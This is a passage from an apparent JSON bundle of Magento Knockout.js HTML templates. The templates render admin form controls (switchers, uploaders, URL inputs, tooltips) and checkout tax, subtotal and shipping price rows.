</li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko 